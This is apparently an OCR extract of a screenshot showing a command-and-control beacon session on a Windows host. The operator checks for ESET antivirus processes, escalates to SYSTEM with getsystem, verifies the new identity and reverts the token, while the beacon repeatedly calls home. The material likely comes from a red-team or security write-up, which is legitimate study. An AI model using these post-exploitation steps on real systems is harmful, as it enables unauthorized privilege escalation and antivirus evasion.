 external internal user computer note pid last
192.168.126.179 192.168.126.179 Administrator * MARY-PC 2040 13ms
Event Log X Listeners X Beacon 192.168.126.179@2040 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell tasklist | findstr /c:"ekrn.exe" /c:"egui.exe"
[*] Tasked beacon to run: tasklist | findstr /c:"ekrn.exe" /c:"egui.exe"
[+] host called home, sent: 54 bytes
[+] received output:
ekrn.exe 760 Services 0 83,548 K
egui.exe 2936 Console 1 25,712 K
beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 99 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> rev2self
[*] Tasked beacon to revert token
[+] host called home, sent: 8 bytes